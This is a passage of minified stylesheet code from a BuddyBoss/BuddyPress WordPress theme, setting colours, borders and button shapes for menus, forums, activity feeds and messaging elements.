.description {border-color:#EF3E46;}.bg-error,.message.error,.buddypress-wrap .activity-comments .bp-feedback.error,#buddypress #bp-delete-avatar,#buddypress #bp-delete-cover-image,.bs-bp-container-reg #buddypress #signup-form.standard-form div.error,.bs-bp-container-reg .buddypress-wrap #pass-strength-result.short,div#message.error,.login.bb-login #pass-strength-result.short,.login.bb-login #pass-strength-result.bad { background-color:#EF3E46;}.bs-bp-container-reg .buddypress-wrap #pass-strength-result.short,div#message.error,input.error:focus,textarea.error:focus,select.error:focus,.login.bb-login #pass-strength-result.short,.login.bb-login #pass-strength-result.bad {border-color:#EF3E46;}input.error,textarea.error,select.error,.bbp-mfp-zoom-in .bbp-the-content-wrapper div.mce-panel.error,#bbpress-forums .bb-modal.bbp-reply-form .wp-editor-container div.mce-panel.error {background-color:rgba( 239,62,70,0.1 );}input.error,textarea.error,select.error {border-color:rgba( 239,62,70,0.15 );}.warning,.item-header-wrap span.group-visibility.hidden:before {color:#ffd300;}.bg-warning,.message.warning {background-color:#ffd300;}.focus,#sitewide-notice button {color:#000000;}.bg-focus,.message.focus,#sitewide-notice #message {background-color:#000000;}a,.notification-header .mark-read-all,.notification-footer .delete-all {color:#000000;}a:hover,.activity-post-avatar:hover,.notification-header .mark-read-all:hover,.notification-footer .delete-all:hover,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a:hover,.bb-document-theater .bb-media-section.bb-media-no-preview .img-section a.download-button:hover,.bb-document-theater .bb-media-section .img-section img > .download-button:hover,.bb-forums .bb-forums__list .bb-forums__item .item-meta .bs-replied > a:hover,.bb-forums .bb-forums__list .bb-forums__item .item-title > a:hover,#buddypress .users-header .gamipress-buddypress-achievements .gamipress-buddypress-achievement-title:hover,#buddypress .users-header .gamipress-buddypress-ranks .gamipress-buddypress-rank-title:hover,.notification-header .mark-read-all:hover {color:#ffff00;}#send-private-message.generic-button a:before,a.subscription-toggle,.button.outline,input[type=button].outline,input[type=submit].outline,.button.outline:hover,.button.outline:focus,.toggle-password,.toggle-password:hover,input[type=button].outline:hover,input[type=submit].outline:hover,.bs-card-forum-details h3 a:hover,#message-threads .bp-message-link:hover .thread-to,span.triangle-play-icon,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a,.bb-document-theater .bb-media-section.bb-media-no-preview .img-section a.download-button,.bb-document-theater .bb-media-section .img-section img > .download-button,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a {color:#000000;}.bb-shared-screen svg g {stroke:#000000;}.bs-styled-checkbox:checked + label:before,.bs-styled-radio:checked + label:after,.bs-styled-radio:checked + .bb-radio-label:after,.group-messages.private-message #group-messages-container .group-messages-members-listing .all-members .group-message-member-li.selected .invite-button .icons:before {background:#000000;}.bs-styled-checkbox:checked + label:before,span.triangle-play-icon,.bs-styled-checkbox:checked + label:before {border-color:#000000;}input[type="submit"],.button, input[type=button],.bb-radio .bb-radio-help:after {background-color:#000000;}.toggle-sap-widgets:hover .cls-1 {fill:#000000;}.bb-cover-photo,.bb-cover-photo .progress {background:#607387;}input[type="submit"],a.subscription-toggle,.button.outline,input[type=button].outline,input[type=submit].outline,.button.outline:hover,.button.outline:focus,input[type=button].outline:hover,input[type=submit].outline:hover {border-color:#000000;}.header-button.underlined {box-shadow:0 -1px 0 #000000 inset;}[data-balloon]:after,[data-bp-tooltip]:after {color:#000000;}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 253,253,0,0.95 );}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}#header-search form,.site-header {background-color:#ffffff;}.primary-menu > li > a,.primary-menu > li > a > i,.site-header #header-aside i,.bb-header-buttons a.button.outline,.primary-menu > .menu-item-has-children:not(.hideshow):after,.site-header .hideshow .more-button > i,.site-header i, .site-header .notification-dropdown i, .site-header .header-search-wrap i,.user-wrap.menu-item-has-children #header-my-account-menu a {color:#0a0909;}.primary-menu > li > a:hover,.primary-menu > li > a:focus,.primary-menu > li > a:hover > i,.primary-menu a:hover > i,.primary-menu a:focus > i,a.user-link:hover,.site-header #header-aside a.user-link:hover i,.bb-header-buttons a.button.outline:hover {color:#333333;}.primary-menu > .current-menu-parent > a,.primary-menu > .current-menu-ancestor > a,.primary-menu > .current-menu-item > a,.primary-menu .current_page_item > a,.primary-menu > .current-menu-parent > a:hover,.primary-menu > .current-menu-ancestor > a:hover,.primary-menu > .current-menu-item > a:hover,.primary-menu .current_page_item > a:hover,.primary-menu .current-menu-item > a > i,.primary-menu .current-menu-item > a:hover > i,.site-header .sub-menu .current-menu-parent > a,.site-header .sub-menu .current-menu-ancestor > a {color:#000000;}.site-header .sub-menu a:hover,.site-header .sub-menu a:hover > i,.site-header .sub-menu .current-menu-parent > a,.site-header .sub-menu .current-menu-ancestor > a,.site-header .sub-menu .current-menu-item > a,.site-header .sub-menu .current-menu-item > a > i,.bp-messages-content .actions .message_actions .message_action__list li a:hover,.user-wrap.menu-item-has-children #header-my-account-menu a:hover,.user-wrap.menu-item-has-children #header-my-account-menu a:hover > i {color:#333333;}.buddypanel,.panel-head,.bb-mobile-panel-inner,.buddypanel .site-branding {background:#ffffff;}.side-panel-menu a,.side-panel-menu .current-menu-item > i,.buddypanel .bb-toggle-panel,.site-header .bb-toggle-panel,.side-panel-menu i,.bb-mobile-panel-header .user-name,.side-panel-menu .current-menu-item .sub-menu a,.side-panel-menu .current-menu-item .sub-menu i,.bb-mobile-panel-inner .bb-primary-menu a,.site-header .bb-mobile-panel-inner .sub-menu a {color:#000000;}.side-panel-menu a:hover,.buddypanel .bb-toggle-panel:hover,.side-panel-menu a:hover i,.side-panel-menu .current-menu-item .sub-menu a:hover,.side-panel-menu .current-menu-item .sub-menu a:hover i,.bb-mobile-panel-inner .bb-primary-menu a:hover,.site-header .bb-mobile-panel-inner .sub-menu a:hover {color:#000000;}.side-panel-menu .current-menu-item > a,.side-panel-menu .current-menu-item > a > i,.side-panel-menu .current-menu-item > a:hover,.side-panel-menu .current-menu-item > a:hover > i,.side-panel-menu .current-menu-parent > a,.side-panel-menu .current-menu-parent > a > i,.side-panel-menu .current-menu-parent > a:hover,.side-panel-menu .current-menu-parent > a:hover > i,.bb-mobile-panel-inner .bb-primary-menu .current-menu-item > a,.bb-mobile-panel-inner .bb-primary-menu .current_page_item > a {color:#000000;}.widget ul a,.post-date a,.top-meta a,.top-meta .like-count,.bs-dropdown-wrap .bs-dropdown a,.bb-follow-links a {color:#000000;}.widget ul a:hover,.post-date a:hover,.top-meta a:hover,.top-meta .like-count:hover,.bs-dropdown-wrap .bs-dropdown a:hover,.bb-follow-links a:hover {color:#333333;}.bb-footer .widget ul li a,.bb-footer li a,.bb-footer .widget_nav_menu .sub-menu a {color:#939597;}.bb-footer .widget ul li a:hover,.bb-footer li a:hover,.bb-footer .widget_nav_menu .sub-menu a:hover,.bb-footer .footer-menu li a:hover,.bb-footer .footer-socials li a:hover {color:#007CFF;}.bb-footer .widget ul li.current-menu-item a,.bb-footer .widget ul li.current-menu-item a:hover,.bb-footer li.current-menu-item a,.bb-footer li.current-menu-item a:hover {color:#007CFF;}.entry-header .entry-title a,a.user-link,.post-author,.comment-respond .vcard a,.sub-menu span.user-name,.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a,.list-title a,.activity-header a,.widget.bp-latest-activities a,#whats-new-form .username,.bb-recent-posts h4 a.bb-title,.widget .item-list .item-title a,.comment-respond .comment-author,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-description-wrap .document-detail-wrap {color:#000000;}.entry-header .entry-title a:hover,.post-author:hover,.comment-respond .vcard a:hover,.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover,.list-title a:hover,.activity-header a:hover,.widget.bp-latest-activities a:hover,#whats-new-form .username:hover,.bb-recent-posts h4 a.bb-title:hover,.widget .item-list .item-title a:hover,.comment-respond .comment-author:hover,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-action-wrap > a:hover,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-action-wrap > a:hover i,.bb-activity-media-wrap .bb-activity-media-elem.document-activity.code-full-view .document-action-wrap .document-action_collapse i,.search-document-list .media-folder_items .media-folder_details__bottom .media-folder_author a:hover,#media-folder-document-data-table .media-folder_items .media-folder_details__bottom .media-folder_author a:hover,.search-document-list .media-folder_items .media-folder_group a:hover,.search-media-list .media-album_modified .media-album_details__bottom .media-album_author a:hover,.search-media-list .media-album_group_name a:hover,.search-document-list .media-folder_items .media-folder_details .media-folder_name:hover,#media-folder-document-data-table .media-folder_items .media-folder_details .media-folder_name:hover,#media-stream.document-parent.group-column #media-folder-document-data-table .media-folder_items .media-folder_group a:hover,.search-media-list .media-album_details .media-album_name:hover,.bb-document-theater .bb-media-section.bb-media-no-preview .img-section a.download-button,.search-results .bp-list li .item-meta a:hover,#bbpress-forums#bbpress-forums .bs-forums-items.list-view .bs-dropdown-wrap .bs-dropdown-wrap-inner > a:hover > i,#bbpress-forums#bbpress-forums .bs-forums-items.list-view .bs-dropdown-wrap .bs-dropdown-wrap-inner > a:hover > span { color:#333333;}body,input, textarea, select,.forgetme:hover,.joinbutton:hover,.siginbutton:hover,.post-grid .entry-content,.comment-text,.bb-message-box .message-content,#bs-message-threads p.thread-subject,.bb-document-theater .bb-media-section h3,.widget.widget_display_stats dt,blockquote,.bb-profile-meta span span,body.register .registration-popup.bb-modal {color:#000000;}.post-grid .entry-content,.post-author-details .author-desc,.show-support p,#bs-message-threads .thread-info p.thread-excerpt,#cover-image-container,.bs-timestamp,#message-threads li .thread-content .excerpt,.widget .widget-title .widget-num-count,.activity-list .activity-item .activity-content .activity-header,.widget.bp-latest-activities .activity-update,.activity-list .activity-item .activity-content .comment-header,.acomment-meta .activity-time-since,.widget_post_author .author-desc-wrap,.widget_bp_core_members_widget #members-list .member_last_visit,.widget.buddypress span.activity,span.bb-pages .bb-total,.normal span:not(.bs-output),.bb-field-counter span:not(.bs-output),.profile-single-meta,ul.bb-profile-fields .bb-label,.bs-item-list.list-view .item-meta,h4.bb-active-order,.bb-secondary-list-tabs h4,.bs-item-list-inner .item-meta,.activity-date,.notification-content,tfoot th,tfoot td,.error-404 .desc,.sub-menu .user-mention,.bb-footer,table caption {color:#111111;}h1, h2, h3, h4, h5, h6,.entry-title,.widget-title,.show-support h6,label {color:#000000;}.site-title, .site-title a {color:#000000;}body,body #main-wrap,.formatted-content {background-color:#FAFBFD;}.bb_processing_overlay {background-color:rgba( 250,251,253,0.8 );}.widget,.post-inner-wrap,.comment-respond {background:#FFFFFF;}.bs-item-list.list-view .bs-item-wrap {background-color:#FFFFFF;}.widget,.post-inner-wrap,.comment-respond,.bs-item-list.list-view .bs-item-wrap,.post-author-details,.widget.widget_bp_profile_completion_widget .profile_completion_wrap .pc_detailed_progress_wrap .single_section_wrap {border-color:#E7E9EC;}.bs-item-list.list-view .bs-item-wrap:not(.no-hover-effect):hover {border-left-color:#FFFFFF;border-right-color:#FFFFFF;border-bottom-color:#FFFFFF;}@media screen and (max-width:1024px) and (min-width:768px) {.side-panel {background-color:#FAFBFD;}}.os-loader,.medium-editor-insert-plugin .medium-insert-buttons .medium-insert-buttons-addons li,.sap-publish-popup,.posts-stream,.posts-stream .inner,.sl-count:after,.sl-count:before,.sl-icon:after,.sl-icon:before,.main-navigation li ul ul,.main-navigation li ul,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper,.header-account-login .pop .links li > .sub-menu,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper:before,.header-account-login .pop .links li > .sub-menu:before,.header-notifications .pop,.header-account-login .pop,#whats-new-header:after,a.to-top,.bbp-forum-data:before {background-color:#FAFBFD;}.footer-widget-area {background-color:#ffffff;}.footer-bottom {background-color:#ffffff;}.login:not(.login-action-lostpassword) .message:not(.reset-pass),.login.login-action-lostpassword .message > .message,.buddypress-wrap .bp-feedback.help .bp-icon,.buddypress-wrap .bp-feedback.info .bp-icon,.widget-error .bp-feedback.help .bp-icon,.widget-error .bp-feedback.info .bp-icon {background-color:#000000;} .buddypress-wrap .bp-feedback.loading .bp-icon,.widget-error .bp-feedback.loading .bp-icon {background-color:#f7ba45;}.buddypress-wrap .bp-feedback.success .bp-icon,.widget-error .bp-feedback.success .bp-icon,.bp-feedback.success .bp-icon,.bp-feedback.updated .bp-icon {background-color:#1CD991;}#item-header.groups-header .bp-feedback.bp-feedback.success .bp-icon {color:#1CD991;}.buddypress-wrap .bp-feedback.error .bp-icon,.widget-error .bp-feedback.error .bp-icon,.bp-feedback.error .bp-icon,.bp-feedback.warning .bp-icon,.buddypress-wrap .bp-feedback.warning .bp-icon,.widget-error .bp-feedback.warning .bp-icon,.login #login_error {background-color:#EF3E46;}#item-header.groups-header .bp-feedback.bp-feedback.error .bp-icon {color:#EF3E46;}.login #login_error {border-left-color:#EF3E46;}span.count,.notification-wrap span.count {background-color:#000000;}a.bbp-topic-reply-link, a.subscription-toggle,#buddypress .action .button,button, .button, input[type=button], input[type=submit], .buddypress .buddypress-wrap .comment-reply-link, .buddypress .buddypress-wrap .generic-button a, .buddypress .buddypress-wrap a.bp-title-button, .buddypress .buddypress-wrap a.button, .buddypress .buddypress-wrap button, .buddypress .buddypress-wrap input[type=button], .buddypress .buddypress-wrap input[type=reset], .buddypress .buddypress-wrap input[type=submit], .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a,button.small, .button.small, input[type=button].small, input[type=submit].small, .buddypress .buddypress-wrap .comment-reply-link.small, .buddypress .buddypress-wrap .generic-button a.small, .buddypress .buddypress-wrap a.bp-title-button.small, .buddypress .buddypress-wrap a.button.small, .buddypress .buddypress-wrap button.small, .buddypress .buddypress-wrap input[type=button].small, .buddypress .buddypress-wrap input[type=reset].small, .buddypress .buddypress-wrap input[type=submit].small, .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a.small,#buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, a.bp-title-button,#buddypress .comment-reply-link.small, #buddypress .generic-button a.small, #buddypress .standard-form button.small, #buddypress a.button.small, #buddypress input[type=button].small, #buddypress input[type=reset].small, #buddypress input[type=submit].small, #buddypress ul.button-nav li a.small, a.bp-title-button.small {border-radius:100px;}.no-results.not-found .search-form .search-submit {border-radius:0 100px 100px 0;}</style>
            <style id="buddyboss_theme-bp-style">
                #send-private-message.generic-button a:before,#buddypress #members-list .members-meta.action > .generic-button:last-child a,#buddypress #members-list .members-meta.action > .generic-button:last-child button,body #buddypress .bp-list .action .generic-button a,body #buddypress .bp-list .action .generic-button button,#buddypress .action .button.outline,#buddypress a.button.outline,#buddypress a.button.outline:hover,#buddypress input#bp_invites_reset,#buddypress .activity-list .action.activity-meta .button:hover,#buddypress .activity-list .action.activity-meta .button:hover span,#groups-list.bp-list.grid.bb-cover-enabled .item-avatar .generic-button .group-button,#buddypress .only-grid-view .follow-button .follow-button,.groups-header #item-header-content .generic-button .group-button,.mepr-price-menu.custom .mepr-price-box-benefits-item:before,.groups-header #item-header-content .generic-button .group-button:hover,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,#message-threads li.unread .thread-to:before,.messages-wrapper #compose-personal-li a,.media-privacy .selected,.activity-privacy .selected,.bp-search-results-wrap .view-all-link,.bp-search-results-wrap .view-all-link:hover,.bp-search-results-wrap .view-all-link:focus,.search-results .pagination-links a,#buddypress .generic-button a.outline,#buddypress .activity-lists .action.bp-generic-meta .button,#buddypress .activity-list .action.bp-generic-meta .button,#bbpress-forums .activity-list .action.bp-generic-meta .button,.recording-preview-img:hover span.triangle-play-icon,.activity-list .activity-item .bp-generic-meta.action .unfav:before,.activity-list .activity-item .bp-generic-meta.action .open-close-activity:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity_cancel:before,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-action-wrap .document-action_list ul li a:hover,#media-folder-document-data-table .media-folder_items .media-folder_actions .media-folder_action__list ul li a:hover,#bp-media-single-folder .bp-media-header-wrap .media-folder_items .media-folder_action__list ul li a:hover,#media-stream.media .bb-photo-thumb .media-action-wrap .media-action_list ul li a:hover,.bb-activity-media-wrap .bb-activity-media-elem.media-activity .media-action-wrap .media-action_list ul li a:hover,#buddypress .follow-button button.outline,#buddypress .follow-button button.outline:hover,#buddypress .follow-button button.outline:focus,#buddypress .standard-form button.outline,#buddypress .standard-form button.outline:hover {color:#000000;}#bbpress-forums#bbpress-forums .bs-forums-items.list-view .bs-dropdown-wrap .bs-dropdown-wrap-inner .bs-dropdown .bbp-admin-links a:hover {color:#000000;}#buddypress .activity-lists .action.bp-generic-meta .button:hover,#buddypress .activity-list .action.bp-generic-meta .button:hover,#bbpress-forums .activity-list .action.bp-generic-meta .button:hover,#buddypress .activity-lists .action.bp-generic-meta .button:hover span,#buddypress .activity-list .action.bp-generic-meta .button:hover span,#bbpress-forums .activity-list .action.bp-generic-meta .button:hover span,.activity-list .activity-item .bp-generic-meta.action .unfav:hover:before,#buddypress .only-grid-view .follow-button .follow-button:hover,#groups-list.bp-list.grid.bb-cover-enabled .item-avatar .generic-button .group-button:hover,#certificate_list .bb-certificate-download a:hover,.bp-search-results-wrap .view-all-link:hover,.bp-search-results-wrap .view-all-link:hover:after,.activity-list .activity-item .bp-generic-meta.action .open-close-activity:hover:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity:hover:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity_cancel:hover:before {color:#ffff00;}#buddypress #members-list .members-meta.action > .generic-button:last-child a,#buddypress #members-list .members-meta.action > .generic-button:last-child button,body #buddypress .bp-list .action .generic-button a,body #buddypress .bp-list .action .generic-button button,.buddypress .buddypress-wrap button,.buddypress .buddypress-wrap button:hover,.buddypress .buddypress-wrap button:focus,#buddypress .follow-button button,#buddypress .follow-button button:hover,#buddypress .follow-button button:focus,#buddypress .follow-button button.outline,#buddypress .follow-button button.outline:hover,#buddypress .follow-button button.outline:focus,#buddypress .action .button,#buddypress .action .button.outline,#buddypress a.button.outline,#buddypress a.button.outline:hover,#buddypress input#bp_invites_reset,input:checked+.bb-time-meridian,.groups .bp-single-vert-nav #item-body #subnav .subnav .current a,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,.groups-header #item-header-content .generic-button .group-button:hover,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,.group-invites .bp-dir-hori-nav:not(.bp-vertical-navs) #item-body #group-invites-container .subnav li.selected,#buddypress .generic-button a.outline,#buddypress .standard-form button.outline,#buddypress .standard-form button.outline:hover {border-color:#000000;}#buddypress .action .button {background:#000000;}#buddypress form#whats-new-form #whats-new-submit input[type="submit"],#buddypress #group-settings-form input[type="submit"],#buddypress .standard-form div.submit input,#buddypress input[type=button],#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,a.bp-title-button,.buddypress .buddypress-wrap button,.buddypress .buddypress-wrap button:hover,.buddypress .buddypress-wrap button:focus,#buddypress .follow-button button,#buddypress .follow-button button:hover,#buddypress .follow-button button:focus,.mepr-price-menu.custom .mepr-price-box-button a,body #buddypress .bp-list .action .generic-button .leave-group,body #buddypress a.export-csv,input:checked+.bb-time-meridian,input:checked+.bb-toggle-slider,.bb-groups-messages-left-inner input:checked + .bp-group-message-slider,.widget_bp_core_login_widget.buddypress #bp-login-widget-form #bp-login-widget-submit.bp-login-btn-active,#item-body #group-invites-container .bp-invites-content #send-invites-editor #bp-send-invites-form .action button#bp-invites-send,#message-threads li.unread .thread-date time:after,.buddypress-wrap .bp-subnavs ul #bp-zoom-switch-type .bb-toggle-switch .bb-toggle-slider {background-color:#000000;}.bp-navs ul li a,nav#object-nav a,#buddypress .bp-navs.bb-bp-tab-nav a,.widget.buddypress div.item-options a,body #buddypress .bp-list.members-list .action .generic-button button,body #buddypress .bp-list.members-list .action .generic-button a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav a,#item-body #group-invites-container .bp-navs.group-subnav a,#buddypress .profile.edit .button-nav a,.groups.group-create .buddypress-wrap .group-create-buttons li a,#page #buddypress #item-body .bp-profile-wrapper #subnav a,#buddypress .bp-settings-container .bp-navs a,#message-threads li .thread-content .thread-subject a,#message-threads li.unread .thread-subject .subject,.avatar-crop-management #avatar-crop-actions a.avatar-crop-cancel,.widget.activity_update .activity-update .activity-time-since,#media-folder-document-data-table .media-folder_items .media-folder_actions .media-folder_action__anchor {color:#000000;}.social-networks-wrap svg path {fill:#000000;}.bb-groups-messages-left-inner .input:focus + .bp-group-message-slider {box-shadow:0 0 1px #000000;}.bp-navs ul li a:hover,nav#object-nav a:hover,.buddypress-wrap .bp-navs li:not(.current) a:hover,.buddypress-wrap .bp-navs li:not(.selected) a:hover,#buddypress .bp-navs.bb-bp-tab-nav a:hover,.widget.buddypress div.item-options a:hover,.elementor-widget-wrap div.item-options a:hover,body #buddypress .bp-list.members-list .action .generic-button button:hover,body #buddypress .bp-list.members-list .action .generic-button a:hover,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav a:hover,#item-body #group-invites-container .bp-navs.group-subnav a:hover,#buddypress .profile.edit .button-nav a:hover,#buddypress .bp-search-results-wrapper .bp-navs a:hover,.groups.group-create .buddypress-wrap .group-create-buttons li a:hover,#page #buddypress #item-body .bp-profile-wrapper #subnav a:hover,#buddypress .bp-settings-container .bp-navs a:hover,#message-threads li .thread-content .thread-subject a:hover,#message-threads li.unread .thread-subject .subject:hover,.avatar-crop-management #avatar-crop-actions a.avatar-crop-cancel:hover,.widget.activity_update .activity-update .activity-time-since:hover {color:#333333;}.bb-single-album-header .document-breadcrumb li a:hover{color:#ffff00;}.buddypress-wrap .bp-subnavs li.current a,.buddypress-wrap .bp-subnavs li.selected a,#buddypress .bp-navs.bb-bp-tab-nav .current a,#buddypress .bp-navs.bb-bp-tab-nav .selected a,.buddypress-wrap .bp-subnavs li.current a:focus,.buddypress-wrap .bp-subnavs li.selected a:focus,#buddypress .bp-navs.bb-bp-tab-nav .current a:focus,#buddypress .bp-navs.bb-bp-tab-nav .selected a:focus,.buddypress-wrap .bp-subnavs li.current a:hover,.buddypress-wrap .bp-subnavs li.selected a:hover,#buddypress .bp-navs.bb-bp-tab-nav .current a:hover,#buddypress .bp-navs.bb-bp-tab-nav .selected a:hover,.widget.buddypress div.item-options .selected,.widget.buddypress div.item-options .selected:hover,.elementor-widget-wrap div.item-options .selected,.bp-navs ul li.selected a,nav#object-nav .selected > a,.bp-navs ul li.selected a:hover,nav#object-nav .selected > a:hover,#buddypress .bp-search-results-wrapper .bp-navs .current a,#buddypress .bp-search-results-wrapper .bp-navs .selected a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav .current a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav .selected a,#item-body #group-invites-container .bp-navs.group-subnav .current a,#item-body #group-invites-container .bp-navs.group-subnav .selected a,#buddypress .profile.edit .button-nav .current a,.groups.group-create .buddypress-wrap .group-create-buttons li.current a,#page #buddypress #item-body .bp-profile-wrapper #subnav .selected a,#buddypress .bp-settings-container .bp-navs .current a,#buddypress .bp-settings-container .bp-navs .selected a,.buddypress-wrap .bp-subnavs ul #bp-zoom-switch-type > a.zoom_active,#group-messages-container .bp-navs.group-subnav li.selected a {color:#333333;}.groups.group-create .buddypress-wrap .group-create-buttons li:not(:last-child) a:after {background-color:#000000;}.buddypress-wrap .bp-subnavs li.current a,.buddypress-wrap .bp-subnavs li.selected a,.widget.buddypress div.item-options .selected,.elementor-widget-wrap div.item-options .selected,.bp-navs ul li.selected a,nav#object-nav .selected > a,body.invites.has-sidebar #buddypress .bp-settings-container .bp-navs .selected a,#buddypress .profile.edit .button-nav .current a,#group-messages-container .bp-navs.group-subnav li.selected {border-bottom-color:#000000;}.buddypress-wrap .bp-navs li.current a .count,.buddypress-wrap .bp-navs li.dynamic.current a .count,.buddypress-wrap .bp-navs li.selected a .count,.buddypress_object_nav .bp-navs li.current a .count,.buddypress_object_nav .bp-navs li.selected a .count {background-color:#333333;}#buddypress .register-section .visibility-toggle-link,#buddypress .profile.edit .visibility-toggle-link,.widget.widget_bp_groups_widget .item-list .item-title a,.notification-content a,.groups.group-create .buddypress-wrap legend,.groups.group-create .buddypress-wrap label,.thread-to a,.messages-wrapper #inbox-personal-li a,.bp-messages-content #bp-message-thread-list .message-metadata .user-link,.widget.activity_update .activity-update p a:not(.activity-time-since),.bp-messages-content .thread-participants .participants-name a {color:#000000;}#buddypress .register-section .visibility-toggle-link:hover,#buddypress .profile.edit .visibility-toggle-link:hover,.widget.widget_bp_groups_widget .item-list .item-title a:hover,.notification-content a:hover,.thread-to a:hover,.messages-wrapper #inbox-personal-li a:hover,.bp-messages-content #bp-message-thread-list .message-metadata .user-link:hover,.widget.activity_update .activity-update p a:not(.activity-time-since):hover,.bp-messages-content .thread-participants .participants-name a:hover {color:#333333;}#header-cover-image,.bs-group-cover a:after {background-color:#607387;}.buddypress-wrap .bp-feedback,.bs-meta-bp_group_description,.meeting-item-table .meeting-item .meeting-item-col .meeting-link,.bb-profile-meta .bs-meta-bp_group_description span span,.profile-single-meta .bs-meta-bp_group_description span span,.profile-item-header .bs-meta-bp_group_description span span,#buddypress table.profile-fields tr td.data,.buddypress-wrap .bp-feedback,#buddypress .bb-bp-settings-content label,.groups.group-admin #buddypress #item-body #group-settings-form label,.group-description,#media-folder-document-data-table .media-folder_items .media-folder_details .media-folder_name,.bp-zoom-group-show-instructions .bb-group-zoom-settings-container .bb-field-wrap label {color:#000000;}.buddypress-wrap .bp-pagination,.ld-course-list-content .pagination,#buddypress span.activity,.activity-comments-items .activity-comment-text,#buddypress table.profile-fields tr td.label,#buddypress .bb-bp-settings-content .bp-help-text,#buddypress .bb-bp-settings-content .notification-settings th,#item-body #group-invites-container .bp-invites-content .item-meta .group-inviters li,.activity-list .activity-item .activity-content .activity-header,.widget.bp-latest-activities .activity-update,.activity-list .activity-item .activity-content .comment-header,.acomment-meta .activity-time-since,.widget_bp_core_members_widget #members-list .member_last_visit,.widget.buddypress span.activity,.bb-profile-meta,.bb-profile-card,.bb-profile-card .bb-field-description,.profile-single-meta,ul.bb-profile-fields .bb-label,.activity-item-header .item p,.activity-item-footer .like-count,.activity-item-footer .comment-count,.activity-comments-items .item-meta,.activity-date,.activity-list .activity-item .activity-header .time-since,.activity-list .activity-item .activity-header .activity-time-since:before,.bb-bp-messages-single #bp-message-thread-list .message-metadata time,.notification-content,.buddypress-wrap .current-visibility-level,.bb-sort-by-date,.bp-list li .item-meta,.bp-list li .meta,.groups.group-create .buddypress-wrap .group-create-buttons li span,.buddypress-wrap .item-list.groups-list .item-meta,.group-members-wrap.only-grid-view,.buddypress-wrap .bp-list li .last-activity,.buddypress-wrap .bp-list li .member-type,#message-threads li .thread-date,.bp-messages-content #bp-message-thread-list .message-metadata time,.bp-single-message-content .bp-message-content-wrap p.joined,#buddypress .single-headers .item-meta span,.buddypress-wrap .item-header-wrap .bp-title,#buddypress .bb-bp-invites-content .invite-info,#buddypress 